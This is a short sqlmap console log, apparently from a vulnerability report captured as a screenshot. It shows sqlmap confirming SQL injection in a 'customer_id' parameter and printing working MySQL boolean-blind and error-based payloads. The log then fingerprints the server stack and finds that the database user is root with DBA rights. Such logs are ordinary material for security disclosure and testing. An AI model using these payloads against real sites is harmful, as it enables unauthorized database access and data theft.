 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:42:40
[19:42:41] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:42:41] [INFO] resuming back-end DBMS 'mysql'
[19:42:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
60
    Payload: customer_id=(SELECT (CASE WHEN (3544=3544) THEN '' ELSE 3544*(SELEC
3544 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-5656 OR (SELECT 5966 FROM(SELECT COUNT(*),CONCAT(0x717
6626a71,(SELECT (CASE WHEN (5966=5966) THEN 1 ELSE 0 END)),0x716b626b71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:42:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:42:41] [INFO] testing if current user is DBA
[19:42:41] [INFO] fetching current user
[19:42:42] [WARNING] reflective value(s) found and filtering out
[19:42:43] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org